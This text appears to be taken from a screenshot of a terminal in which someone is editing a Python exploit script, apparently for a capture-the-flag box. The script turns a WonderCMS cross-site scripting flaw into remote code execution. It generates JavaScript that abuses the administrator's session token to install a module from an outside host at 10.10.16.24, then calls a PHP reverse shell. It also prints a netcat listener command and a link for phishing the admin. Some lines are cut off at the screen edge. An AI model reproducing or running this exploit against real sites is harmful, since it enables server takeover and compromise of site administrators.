 bolro@HelloWorld: ~/Downloads/ctfs/sea
GNU nano 8.6 exploit.py *
# Exploit: WonderCMS XSS to RCE
import sys
import requests
import os
import bs4
if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://l>
else:
  data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=http://10.10.16.24:8000/main.zip&directoryName=violet&type=themes&tok>
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();
     }
   };
 }
};
'''
  try:
    open("xss.js","w").write(data)
    print("[+] xss.js is created")
    print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[>
    print("----------------------------\n")
    XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(s>
    XSSlink = XSSlink.strip(" ")
    print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
    print("----------------------------\n")
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo